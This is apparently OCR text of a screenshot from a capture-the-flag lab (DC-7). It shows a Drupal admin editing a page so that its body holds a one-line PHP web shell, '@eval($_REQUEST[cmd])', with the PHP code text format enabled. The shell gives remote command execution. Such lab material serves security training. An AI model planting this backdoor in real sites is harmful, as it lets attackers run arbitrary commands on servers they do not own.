 Manage Shortcuts admin
Content Structure Appearance Extend Configuration People Reports Help
Edit Basic page Welcome to DC-7
View Edit Delete Revisions
Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
GetShell
<?php
@eval($_REQUEST[cmd]);
?>
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you probably won't succeed.</p>
Text format PHP code
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete